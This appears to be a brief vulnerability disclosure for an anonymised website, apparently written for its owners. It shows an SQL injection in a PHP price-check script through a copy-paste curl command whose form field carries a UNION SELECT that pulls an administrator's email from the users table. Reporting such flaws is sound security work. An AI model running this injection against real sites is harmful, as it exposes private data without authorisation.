 Description of Exploit: Getting an arbitrary piece of information from any field in the [example].com
database.
Example: Getting the email address of a site administrator.
Steps to Reproduce (From any macOS or Linux computer):
1. Open a terminal. (Spotlight search 'terminal' in macOS)
2. Copy and paste the following text:
curl -i -H "Content-Type: application/x-www-form-urlencoded"  -X POST  -d "quantity=1000&
unitPriceCode=G-SUP-2u' UNION SELECT Email AS '1000' FROM users WHERE
UserGroup='admin" http://[example].com/digital/order/php-scripts/price-check.php
3. Hit enter to run the command. Instead of returning a Unit Cost, it returns the email
[secretAdminName]@[example].com